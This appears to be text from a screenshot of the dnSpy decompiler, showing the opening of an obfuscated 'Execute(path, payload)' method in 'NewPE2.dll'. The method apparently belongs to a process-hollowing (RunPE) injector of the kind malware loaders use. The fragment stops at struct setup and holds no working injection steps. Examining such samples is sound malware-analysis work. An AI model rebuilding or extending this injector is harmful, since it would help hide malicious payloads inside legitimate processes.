 dnSpy v6.2.0 (64-bit, .NET, Администратор)
Файл Правка Вид Отладка SourceMap Окно Помощь C# Старт
Обозреватель сборок
NewPE2 (1.0.0.0)
NewPE2.dll
PE
Ссылки Типов
Ссылки
{ } -
{ } NewPE2
API @02000002
Func @0200000D
Native @02000010
PE @02000011
Базовый тип и интерфейс
Дочерние типы
PE() : void @06000032
Execute(string, byte[]) : void
Str @02000012
{ } NewPE2.Properties
Microsoft.VisualBasic (10.0.0.0)
mscorlib (4.0.0.0)
Execute(string, byte[]) : void
1 // NewPE2.PE
2 // Token: 0x06000031 RID: 49 RVA: 0x00002420 File Offset: 0x00000620
3 public static void Execute(string path, byte[] payload)
4 {
5 int num = 0;
6 for (;;)
7 {
8 IL_02:
9 uint num2 = 1890499814U;
10 for (;;)
11 {
12 uint num3;
13 switch ((num3 = num2 ^ 1299106730U) % 7U)
14 {
15 case 0U:
16 goto IL_C3;
17 case 1U:
18 {
19 IL_B7:
20 int num4 = 0;
21 num2 = 1167224716U;
22 continue;
23 }
24 case 2U:
25 {
26 Func.StartupInformation startupInformation = default(Func.StartupInformation);
27 num2 = (num3 * 112319487U) ^ 690263262U;
28 continue;
29 }
30 case 3U:
31 break;
32 case 4U:
33 {
34 Func.ProcessInformation processInformation = default(Func.ProcessInformation);
110 %